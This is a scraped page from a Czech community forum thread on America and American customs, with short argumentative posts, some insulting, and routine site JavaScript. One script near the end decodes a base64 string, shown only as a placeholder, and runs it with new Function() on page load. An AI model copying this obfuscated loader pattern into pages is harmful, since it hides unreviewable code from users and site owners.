                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154079/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154074/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154074&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154091"
        style="position:relative;padding-left: 75px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/KamilaLiska" class="user girls"><span itemprop="name">KamilaLiska</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:06:07">30.05.24 22:06:07</span>
                |
                <a title="Příspěvek ID 154091" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154091#p154091">#154091 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Psala jsem to stokrát, tisíckrát. Projdi si historii, když si prd
pamatuješ.</p>

<p>Do Třicetileté války ještě ne, ale v Napoleonských válkách už si
hrábli sakra hodně!</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/KamilaLiska.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154091&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154091">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154091/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154079/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154079&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154096"
        style="position:relative;padding-left: 90px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:11:27">30.05.24 22:11:27</span>
                |
                <a title="Příspěvek ID 154096" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154096#p154096">#154096 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Čím? Že odkoupili od Napoleona Louisianu?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154096&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154096">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154096/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154091/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154091&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154127"
        style="position:relative;padding-left: 90px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:39:00">30.05.24 22:39:00</span>
                |
                <a title="Příspěvek ID 154127" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154127#p154127">#154127 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Povídej :-)))<br />
S důkazama :-)))))))))))))))</p>

<p>Děkuji :-)))))))))))))</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154127&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154127">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154127/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154091/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154091&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154102"
        style="position:relative;padding-left: 75px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:13:48">30.05.24 22:13:48</span>
                |
                <a title="Příspěvek ID 154102" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154102#p154102">#154102 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>dyk je to hloupá pipina...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154102&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154102">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154102/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154079/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154079&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154097"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:11:35">30.05.24 22:11:35</span>
                |
                <a title="Příspěvek ID 154097" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154097#p154097">#154097 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ty jsi ale dementní babka... <img src="//static.chatujme.cz/smiles/49.gif"
alt="&amp;ast;49&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154097&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154097">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154097/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154074/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154074&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154082"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:45:39">30.05.24 21:45:39</span>
                |
                <a title="Příspěvek ID 154082" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154082#p154082">#154082 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Víte co?polibte mi prdel,myslete si o všem,co chcete.mě to nezajímá jen
se mi nesnažte vnucovat svoje debility</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154082&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154082">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154082/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154108"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:17:32">30.05.24 22:17:32</span>
                |
                <a title="Příspěvek ID 154108" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154108#p154108">#154108 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>když tu nebudeš smrdět, nikdo ti určitě nic nevnutí... <img
src="//static.chatujme.cz/smiles/49.gif" alt="&amp;ast;49&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154108&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154108">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154108/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154082/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154082&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2617" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=3739">3739</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2805">2805</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2619">2619</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2618">2618</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2617">2617</a></li>
        
            <li class="active"><a href="#">2616</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2615">2615</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2614">2614</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2613">2613</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=1870">1870</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=936">936</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2615" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(40, 443);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/spolecnost-komunity/amerika-americane-americke-zvyky-t443/doVote?paginator-page=2616"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/spolecnost-komunity/amerika-americane-americke-zvyky-t443/doVote?paginator-page=2616"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
